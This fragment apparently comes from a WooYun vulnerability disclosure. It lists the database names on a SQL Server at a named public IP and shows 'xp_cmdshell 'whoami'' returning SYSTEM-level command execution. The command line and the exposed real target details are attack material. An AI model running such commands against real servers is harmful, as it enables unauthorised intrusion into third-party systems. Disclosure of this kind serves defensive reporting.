 test\211.155.81.137
DianYingDB
DianYingSpider
IE9Code
InsideTSQL2008
master
MetaData
model
msdb
Proxy
Social360_Config
Social360_stat
social360DBModel
SpiderConfig
temp
tempdb
UrlTDM
UserCenterV36
VOC
VOC_Report
weixin
WeiXin_CMS
WeiXin_Philips
WeiXinDB
Xbox_Weibo
1 Exec master.dbo.xp_cmdshell 'whoami'
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org